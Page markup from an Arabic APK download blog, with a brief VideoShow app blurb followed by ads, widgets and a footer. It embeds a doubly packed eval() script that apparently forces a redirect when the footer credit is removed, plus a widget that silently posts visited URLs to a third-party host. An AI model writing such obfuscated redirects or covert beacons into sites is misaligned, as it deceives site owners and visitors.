<br />
مميزات التطبيق &#8207;VideoShow - صانع الفيديو APK &nbsp; :<br />
- سهل الأستخدام و ديزان بسيط جدا<br />
- التطبيق مجاني 100%<br />
- فكرة بسيطة تجعلك تحصل على إمكانيات متميزة<br />
<br />
يمكنك تنزيل تطبيق &#8207;VideoShow - صانع الفيديو APK على هاتفك بأحدث إصدار و أخر نسخة من موقع apkanda.com مجانا و بنسخة أصلية غير مضغوطة بصيغة تنزيل &#8207;VideoShow - صانع الفيديو APK </div>
</div>
</div>
</div>
</div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-9889991525913627' data-ad-format='auto' data-ad-slot='9027582161' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='pager'>
<div class='blog-pager' id='blog-pager'>
<div class='pager-right'>
<div class='ispager-right'>
<span id='blog-pager-newer-link'>
<span class='pager-title-right'><i class='fa fa-long-arrow-right'></i>المشاركة التالية</span>
<a class='blog-pager-newer-link' href='https://www.apkanda.com/2018/08/bullet-boy-apk_25.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'></a>
</span>
</div>
</div>
<div class='pager-left'>
<div class='ispager-left'>
<span id='blog-pager-older-link'>
<span class='pager-title-right'>المشاركة السابقة <i class='fa fa-long-arrow-left'></i></span>
<a class='blog-pager-older-link' href='https://www.apkanda.com/2018/08/sniper-3d-assassin-free-games_25.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'></a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<script type='text/javascript'>
//Pager
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
</script>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<script type='text/javascript'>
var labelArray = [];
var relatedPostConfig = {
      homePage: "https://www.apkanda.com/",
      widgetTitle: "<h4>مواضيع مشابهة:</h4>",
      numPosts:12,
      summaryLength: 100,
      titleLength: "auto",
      thumbnailSize: 80,
      noImage: "",
      containerId: "bpostrelated-post",
      newTabLink: false,
      moreText: "Read More",
      widgetStyle: 2,
      callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('14 1v,1C;(Z(n,m,k){14 d={1H:"<23>2R 2P:</23>",1M:1,1x:"3p://3u.3v.3B.3C",1l:7,1u:3A,1h:"1K",13:3z,1P:"3w:3x/3y;3m,3l/3a+3b",1L:"W-V",1F:1A,1Y:"39",1W:Z(){}};1z(14 f 1e 1w){d[f]=(1w[f]=="38")?d[f]:1w[f]}14 j=Z(a){14 b=m.33("1t");b.34="1r/37";b.1f=a;k.3c(b)},o=Z(b,a){18 1j.1O(1j.1J()*(a-b+1))+b},l=Z(a){14 p=a.1g,c,b;16(p===0){18 1A}1q(--p){c=1j.1O(1j.1J()*(p+1));b=a[p];a[p]=a[c];a[c]=b}18 a},e=(3d 1B=="3j"&&1B.1g>0)?"/-/"+l(1B)[0]:"",h=Z(b){14 c=b.1I.3k$3i.$t-d.1l,a=o(1,(c>0?c:1));j(d.1x.1a(/\\/$/,"")+"/1V/1R/1b"+e+"?1c=22-1e-1t&1S=1T&3h-2r="+a+"&1Q-21="+d.1l+"&25=1C")},g=Z(z){14 s=1n.3e(d.1L),x=l(z.1I.3f),A=d.1M,c=d.1H+\'<20 X="W-V-1U-\'+A+\'">\',b=d.1F?\' 3g="3D"\':"",y=\'<12 1U="2d:2e;26:2b;"></12>\',v,t,w,r,u;16(!s){18}1z(14 q=0;q<d.1l;q++){16(q==x.1g){2h}t=x[q].17.$t;w=(d.1h!=="1K"&&d.1h<t.1g)?t.1E(0,d.1h)+"&1G;":t;r=("1N$1d"1e x[q]&&d.13!==1A)?x[q].1N$1d.2k.1a(/\\/s[0-9]+(\\-c)?/,"/s"+d.13+"-c"):d.1P;u=("1b"1e x[q]&&d.1u>0)?x[q].1b.$t.1a(/<2n ?\\/?>/g," ").1a(/<.*?>/g,"").1a(/[<>]/g,"").1E(0,d.1u)+"&1G;":"";1z(14 p=0,a=x[q].1s.1g;p<a;p++){v=(x[q].1s[p].2f=="2c")?x[q].1s[p].19:"#"}16(A==2){c+=\'<15><1m 1c="" X="W-V-Y-1d" 1f="\'+r+\'" 1p="\'+d.13+\'" 1o="\'+d.13+\'"><a X="W-V-Y-17" 17="\'+t+\'" 19="\'+v+\'"\'+b+">"+w+\'</a><12 X="W-V-Y-1b"><12 X="W-V-Y-1b-1r">\'+u+\'</12> <a 19="\'+v+\'" X="W-V-Y-27"\'+b+">"+d.1Y+"</a></12>"+y+"</15>"}1k{16(A==3||A==4){c+=\'<15 X="W-V-Y" 1Z="0"><a X="W-V-Y-17" 19="\'+v+\'"\'+b+\'><1m 1c="" X="W-V-Y-1d" 1f="\'+r+\'" 1p="\'+d.13+\'" 1o="\'+d.13+\'"></a><1i X="W-V-Y-1y"><a X="W-V-Y-17" 17="\'+t+\'" 19="\'+v+\'"\'+b+">"+w+"</a></1i>"+y+"</15>"}1k{16(A==5){c+=\'<15 X="W-V-Y" 1Z="0"><a X="W-V-Y-2q" 19="\'+v+\'" 17="\'+t+\'"\'+b+\'><1m 1c="" X="W-V-Y-1d" 1f="\'+r+\'" 1p="\'+d.13+\'" 1o="\'+d.13+\'"><12 X="W-V-Y-1y">\'+w+"</12></a>"+y+"</15>"}1k{16(A==6){c+=\'<15><a X="W-V-Y-17" 17="\'+t+\'" 19="\'+v+\'"\'+b+">"+w+\'</a><1i X="W-V-Y-1y"><1m 1c="" X="W-V-Y-1d" 1f="\'+r+\'" 1p="\'+d.13+\'" 1o="\'+d.13+\'"><12 X="W-V-Y-1b"><12 X="W-V-Y-1b-1r">\'+u+"</12></12>"+y+"</1i></15>"}1k{c+=\'<15><a 17="\'+t+\'" 19="\'+v+\'"\'+b+">"+w+"</a></15>"}}}}}s.2o=c+="</20>"+y;d.1W()};1v=h;1C=g;j(d.1x.1a(/\\/$/,"")+"/1V/1R/1b"+e+"?1c=22-1e-1t&1S=1T&1Q-21=0&25=1v")})(1X,1n,1n.2m("2p")[0]);2g(Z(p,a,c,k,e,d){e=Z(c){18(c<a?\'\':e(2a(c/a)))+((c=c%a)>35?1D.2i(c+29):c.28(36))};16(!\'\'.1a(/^/,1D)){1q(c--){d[e(c)]=k[c]||e(c)}k=[Z(e){18 d[e]}];e=Z(){18\'\\\\w+\'};c=1};1q(c--){16(k[c]){p=p.1a(2l 2j(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c])}}18 p}(\'L e=["\\\\A\\\\k\\\\f\\\\s\\\\s\\\\a\\\\n\\\\g\\\\M\\\\a\\\\i\\\\m\\\\k\\\\h\\\\b\\\\a\\\\d\\\\g\\\\q\\\\x\\\\t\\\\g\\\\z\\\\h\\\\g\\\\o\\\\n\\\\a\\\\w\\\\B\\\\v\\\\o\\\\b\\\\b\\\\m\\\\t\\\\p\\\\p\\\\b\\\\a\\\\i\\\\m\\\\k\\\\h\\\\b\\\\a\\\\u\\\\i\\\\d\\\\l\\\\a\\\\d\\\\j\\\\s\\\\c\\\\q\\\\l\\\\u\\\\r\\\\f\\\\i\\\\v\\\\y\\\\I\\\\F\\\\g\\\\G\\\\a\\\\d\\\\j\\\\s\\\\c\\\\g\\\\A\\\\G\\\\z\\\\p\\\\h\\\\y\\\\g\\\\O\\\\g\\\\F\\\\m\\\\f\\\\c\\\\d\\\\f\\\\n\\\\a\\\\l\\\\g\\\\q\\\\x\\\\t\\\\g\\\\z\\\\h\\\\g\\\\o\\\\n\\\\a\\\\w\\\\B\\\\v\\\\o\\\\b\\\\b\\\\m\\\\t\\\\p\\\\p\\\\q\\\\q\\\\i\\\\w\\\\f\\\\n\\\\h\\\\c\\\\l\\\\n\\\\f\\\\j\\\\l\\\\u\\\\c\\\\a\\\\b\\\\v\\\\y\\\\A\\\\a\\\\d\\\\b\\\\g\\\\C\\\\c\\\\l\\\\n\\\\f\\\\j\\\\l\\\\g\\\\C\\\\m\\\\m\\\\d\\\\z\\\\p\\\\h\\\\y","\\\\o\\\\b\\\\i\\\\k","\\\\l\\\\j\\\\d\\\\m\\\\k\\\\h\\\\x","\\\\j\\\\c\\\\k\\\\j\\\\c\\\\a\\\\J\\\\q\\\\k\\\\f\\\\r\\\\H","\\\\r\\\\d\\\\d","\\\\D\\\\i\\\\d\\\\r\\\\f\\\\c\\\\b\\\\a\\\\c\\\\b","\\\\k\\\\a\\\\c\\\\s\\\\b\\\\o","\\\\D\\\\i\\\\d\\\\r\\\\f\\\\c\\\\b\\\\a\\\\c\\\\b\\\\t\\\\N\\\\j\\\\d\\\\j\\\\q\\\\k\\\\a","\\\\o\\\\n\\\\a\\\\w","\\\\k\\\\f\\\\r\\\\h\\\\b\\\\j\\\\f\\\\c","\\\\o\\\\b\\\\b\\\\m\\\\t\\\\p\\\\p\\\\b\\\\a\\\\i\\\\m\\\\k\\\\h\\\\b\\\\a\\\\u\\\\i\\\\d\\\\l\\\\a\\\\d\\\\j\\\\s\\\\c\\\\q\\\\l\\\\u\\\\r\\\\f\\\\i","\\\\n\\\\a\\\\h\\\\l\\\\x"];$(K)[e[T]](E(){$(e[5])[e[4]](e[2],e[3])[e[1]](e[0]);P(E(){Q(!$(e[7])[e[6]]){S[e[9]][e[8]]=e[U]}},R)})\',24,24,\'||||||||||3o|3n|3q|3r|3t|3s|32|31|2E|2D|2C|2F|2G|2I|2H|2B|2A|2u|2t|2s|2v|2w|2z|2y|2x|2J|2K|2W|2V|2U|Z|2X|2Y|30|2Z|2T|1n|14|2S|2N|2M|2L|16|2O|1X|11|10\'.2Q(\'|\'),0,{}))',62,226,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||post|related|class|item|function|||span|thumbnailSize|var|li|if|title|return|href|replace|summary|alt|thumbnail|in|src|length|titleLength|div|Math|else|numPosts|img|document|height|width|while|text|link|script|summaryLength|randomRelatedIndex|relatedPostConfig|homePage|tooltip|for|false|labelArray|showRelatedPost|String|substring|newTabLink|hellip|widgetTitle|feed|random|auto|containerId|widgetStyle|media|floor|noImage|max|posts|orderby|updated|style|feeds|callBack|window|moreText|tabindex|ul|results|json|h4|57|callback|clear|more|toString||parseInt|both|alternate|display|block|rel|eval|break|fromCharCode|RegExp|url|new|getElementsByTagName|br|innerHTML|head|wrapper|index|x3A|x67|x63|x2E|x22|x3E|x79|x66|x62|x2F|x6C|x69|x6D|x64|x70|x68|x72|x3C|x42|setInterval|x7C|x76|3000|Terkait|split|Artikel|x54|x2D|x23|x41|x3D|x53|x44|x4D|x6B|x61|x20|createElement|type|||javascript|undefined|More|gAAAADElEQVQImWOor68HAAL|AX7vOF2TAAAAAElFTkSuQmCC|appendChild|typeof|getElementById|entry|target|start|totalResults|object|openSearch|iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAA3NCSVQICAjb4U|base64|x74|x65|http|x6E|x73|x6F|_0x5736|www|dte|data|image|png|72|370|web|id|_blank'.split('|'),0,{}))
//]]>
</script>
<div style='clear: both;'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
commentaires:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2103502390758907962?po=5784406986825067618&hl=ar&saa=85391&origin=https://www.apkanda.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.apkanda.com/2018/08/bullet-boy-apk_25.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>&#8249;&#8249; رسالة أحدث</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.apkanda.com/2018/08/sniper-3d-assassin-free-games_25.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>رسالة أقدم &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-area' id='sidebar' role='complementary'>
<div class='sidebarbtop section' id='sidebarbtop'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script>
  fbq('track', 'ViewContent');
</script>

<script id="_wau0r1">var _wau = _wau || []; _wau.push(["classic", "jdn7m6v31kpe", "0r1"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Welcome</h2>
<div class='widget-content'>
<script>
document.addEventListener("DOMContentLoaded", function() {
    var pageUrl = window.location.href;
    var trackingUrl = "https://siftfi.com/record_visit.php";

    // سجل الزيارة
    fetch(trackingUrl, {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json'
        },
        body: JSON.stringify({ page_url: pageUrl })
    }).then(response => response.json())
    .then(data => console.log('Visit recorded:', data))
    .catch(error => console.error('Error:', error));
});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627" crossorigin="anonymous" ></script>
<!-- A -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9889991525913627"
     data-ad-slot="9027582161"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id="imageSlider" class="slider">
    <img src="https://apk-id.com/ar/wp-content/uploads/2024/05/74f87d2a-292e-401f-bcf7-1f9cf3492964.png" style="width:100%" />
    <button class="btn prev" onclick="changeImage(-1)">&#10094;</button>
    <button class="btn next" onclick="changeImage(1)">&#10095;</button>
</div>
<style>
.slider {
    width: 100%;
    overflow: hidden;
    position: relative;
}
img {
    width: 100%;
    display: block;
    transition: opacity 1s ease-in-out;
}
.btn {
    cursor: pointer;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    color: white;
    font-size: 24px;
    background-color: rgba(0, 0, 0, 0.5);
    border: none;
    padding: 10px;
    z-index: 100;
}
.prev {
    left: 10px;
}
.next {
    right: 10px;
}
</style>
<script>
var currentImageIndex = 0;
var images = [
    "https://apk-id.com/ar/wp-content/uploads/2024/05/74f87d2a-292e-401f-bcf7-1f9cf3492964.png",
    "https://apk-id.com/ar/wp-content/uploads/2024/05/d9a92001-58da-4b29-b122-f3cfdcd3d1d3.png",
    "https://apk-id.com/ar/wp-content/uploads/2024/05/dd423533-9c3a-46ef-b793-642c49331202.png",
    "https://apk-id.com/ar/wp-content/uploads/2024/05/dfba3dbc-f9d6-4b08-8fc9-04e7bb500f65.png"
];
function changeImage(step) {
    currentImageIndex = (currentImageIndex + step + images.length) % images.length;
    document.querySelector('#imageSlider img').src = images[currentImageIndex];
}
setInterval(() => changeImage(1), 5000);
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9889991525913627"
     data-ad-slot="9585893717"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9889991525913627"
     data-ad-slot="9585893717"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/09/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMqK5PgExj6ktZzg8kYatMBkImmGzpxfhSNEMiG3lK1eRPz25AQTV01HDYPCQu7jxyxbgFIpTVKVGjD6TcOYjC-Uns5tsbeHVIKdDGuBA3T1_Y=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/blog-post.html'>  إضهار شاشة أي هاتف أندرويد في هاتف أخر بكل سهولة ! سارع بالتجربة ولن تندم </a></div>
<div class='item-snippet'>&#160; &#160; إضهار شاشة أي هاتف أندرويد في هاتف أخر بكل سهولة ! سارع بالتجربة ولن تندم رابط التطبيق :&#160; Vani Meetings حول الفيديو : مرحبا بكم متتبعي ق...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/09/3.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOwHFhjxNFmu71oZG-M0GzbDSnLLVqOatBLkVdL8apc3TEnNpDXSsAv5i2IYgnSfKmoUyCr5Q49hS2qf2MBCrRwfOgmUCS1_z8jfEZ6w04erOBGQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/3.html'>إسترجاع الصور و الفيديوهات المحدوفة من سناب شات و الهاتف في 3 ثواني - جرب بنفسك </a></div>
<div class='item-snippet'>إسترجاع الصور و الفيديوهات المحدوفة من سناب شات و الهاتف في 3 ثواني - جرب بنفسك في عالم التواصل الاجتماعي&#1548; يعتبر سناب شات من أكثر التطبيقات ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/09/blog-post_11.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-TKs1zkKsfd1ZCVt4BjIkiUmdg_pV4Q6zt9E7CTZWq5v5cPDnesqFFbY7ZdlUbrWvmh0Hr9voBCN3vYQXvCDogWEk_PhQRRlixwex0GM3Cjsf=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/blog-post_11.html'>تحميل تطبيق تحويل شكل الهاتف الى هاتف أيفون </a></div>
<div class='item-snippet'>تحميل تطبيق تحويل شكل الهاتف الى هاتف أيفون&#160; &#160;وصف لتطبيق :&#160; تحميل من متجر بلاي&#160; من هنا :&#160; HiPhone Launcher, Phone 15 هل تحب iPhone&#1567; تريد تغي...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/09/2.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYvD39hbLKc3qk_7Mtk_Mq-65FHENz5OZn90pNZGKxpu4hL7c-Rmg0yasv9NlphQayfsBnj8qtJBLmvnBBmhPqvIYx3-2-qeqJ1JccaljtOvXpfw=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/2.html'> إسترجع كل الصور المحدوفة 2 طرق جهنمية بدون تطبيق - في دقيقة واحدة-</a></div>
<div class='item-snippet'>&#160; إسترجع كل الصور المحدوفة 2 طرق جهنمية بدون تطبيق - في دقيقة واحدة- حول الفيديو: مرحبا بكم من تطبيق قناة نابغة المعلوميات في هذا الفيديو ال...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/09/blog-post_58.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEvp3n8E3xAkvdczpDVoRLMvuj3lpScENMFEpHH9G3RKSV0PKwtUdw_921Pcd4UU8GuFDSes0R205eYgcnkMzCyL5Tk7BQz8TwBxvMHp4YqZ-e=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/blog-post_58.html'>تطبيق معروف عالميا لتعارف والإلتقاء بأشخاص جدد قريبين منك</a></div>
<div class='item-snippet'>&#160; تطبيق معروف عالميا لتعارف والإلتقاء بأشخاص جدد قريبين منك رابط التطبيق :&#160; Tantan مرحبا بكم متتبعي قناة نابغة المعلوميات في هذا الفيديو الر...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/10/2024.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1No2Rkzpf676evjwzFCJNTgjYVraVYy2zGPNvy9P3D5jKCi0jiMzo0naB8EEm2dCd3rxHhvisHRrH3f-qleKRHghgpPnkNWiz2jFLjswW-5jK2w=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/10/2024.html'>  كيفية إخفاء التطبيقات في الاندرويد 2024  | إخفاء التطبيقات في المكالمات | كيف تخفي التطبيقات و الفيديوهات</a></div>
<div class='item-snippet'>&#160;&#160; كيفية إخفاء التطبيقات في الاندرويد 2024| إخفاء التطبيقات في المكالمات | كيف تخفي التطبيقات و الفيديوهات رابط تحميل التطبيق :&#160; MyDialer حو...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/10/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJl9LCA_QfIMnjurUV1fu1gRbrTo2zR8k-PpIGm0_hdozXnpgkiQkbapVSORrCs-skt1O7O0CXFT4GA8NleoBPN10_TIln9ijrF3E=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/10/blog-post.html'>أحصل على أرقام واتساب كل الأشخاص القريبين منك في ثواني فقط ! سارع بالتجربة ولن تندم</a></div>
<div class='item-snippet'>أحصل على أرقام واتساب كل الأشخاص القريبين منك في ثواني فقط ! سارع بالتجربة ولن تندم حول الفيديو: نشرح لكم في هذا الفيديو تطبيق يمكنك من الحص...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/10/microsoft-copilot.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoRjW-VjGZylCt1qTCFp5vDGjNyUY9KWDayNEHEH0LxT40W0NRLnucJmrf5RQOcxEQfl_e3Ti2OvmpR5IK5CnnEOlRB7VjPp_S5IL6yjlrxFKBBXWjP6IjoZIG7MgGHNbsVdYXT3QIOKJ5yewntBHdtR4WQCY-AbATChLxGyliC1zXftuBa-GFG0e86vW3/w72-h72-p-k-no-nu/Copilot.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/10/microsoft-copilot.html'>كيفية تشغيل  مساعد Microsoft Copilot على واتساب</a></div>
<div class='item-snippet'>كيفية تشغيل&#160; مساعد Microsoft Copilot على واتساب&#160; إن دمج محرك مساعد Microsoft Copilot في واتساب لهواتف الأندرويد عبارة عن خطوة عظيمة لإدخال ا...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/09/truecaller-3.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ss7eAAQPLDo9gSrDY9gOVp3FeZrQKoTqv7OiUMj1onj-EInz8y15Cn-dCPJQJqchfJ4AvYI1X-n5vuiMpDs315kGKZzZUI03l0UeOfa1ICr_L2=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/truecaller-3.html'>إذا كان تطبيق Truecaller في هاتفك تعلم 3 خدع سحرية لا أحد يعرفها - جديد </a></div>
<div class='item-snippet'>إذا كان تطبيق Truecaller في هاتفك تعلم 3 خدع سحرية لا أحد يعرفها - جديد حول الفيديو: مرحبا بكم متتبع قناة نابغة المعلوميات الاوفياء في شرح ج...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/volume-styles.html'>وصف التطبيق : Volume Styles</a></div>
<div class='item-snippet'>&#160; وصف التطبيق : تحكم بشكل كامل في أشرطة تمرير مستوى الصوت باستخدام تطبيق مستوى الصوت الأكثر تقدم&#1611;ا على متجر Play. يتيح لك&#160; أنماط الصوت تخصيص...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML55'>
<h2 class='title'>آخر التعليقات</h2>
<div class='widget-content'>
<script style='text/javascript'>
var numposts = 4;
var showpostthumbnails = true;
var displaymore = false;
var displayseparator = true;
var showcommentnum = false;
var showpostdate = false;
var showpostsummary = false;
var numchars = 60;
</script>
<script src='/feeds/posts/default?orderby=published&alt=json-in-script&callback=showrecentpostswiththumbs'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Google tag (gtag.js) -->
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-2VZFZXFTC3" ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2VZFZXFTC3');
</script>
</div>
<div class='clear'></div>
</div></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<footer class='site-footer' id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='widget_social_apps'>
<div class='app_social facebook'>
<a href='https://www.apkanda.com/' target='_blank'><span class='app_icon'><i class='fa fa-facebook'></i></span>
</a></div>
<div class='app_social twitter'>
<a href='https://www.apkanda.com/' target='_blank'><span class='app_icon'><i class='fa fa-twitter'></i></span></a></div>
<div class='app_social instagram'>
<a href='https://www.apkanda.com/' target='_blank'><span class='app_icon'><i class='fa fa-instagram'></i></span></a></div>
<div class='app_social google'>
<a href='https://www.apkanda.com/' target='_blank'><span class='app_icon'><i class='fa fa-google-plus'></i></span></a></div>
<div class='app_social linkedin'>
<a href='https://www.apkanda.com/' target='_blank'><span class='app_icon'><i class='fa fa-linkedin'></i></span></a></div>
</div>
<div class='footerlinks'>
<a class='footer-link' href='#' title='عن المدونة'>عن المدونة</a> | 
<a class='footer-link' href='#' title='خريطة الموقع'>خريطة الموقع</a> |
<a class='footer-link' href='https://www.apkanda.com/p/blog-page_911.html' title='أعلن'>اتفاقية الاستخدام</a> |
<a class='footer-link' href='https://www.apkanda.com/p/privacy-policy-privacy-policy.html' title='Privacy Policy'>سياسة الخصوصية</a> | 
<a class='footer-link' href='https://www.apkanda.com/p/blog-page_16.html' title='راسلنا'>راسلنا</a>
</div>
<a href='' id='mycontent'>جميع الحقوق محفوضة لـ apkanda.com</a>
<br><div class='site-info'>
<a href='' title='Free Blogger Templates'></a>
 | <div id='mscontent'></div>
</div>
</br></footer>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
// Popular Post Snippet
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,60),s=t.lastIndexOf(" ");s>42&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});
$("img.recent_thumb").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w80-h80-c/"))});
$(".avatar-image-container img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w70-h70-c/"))});
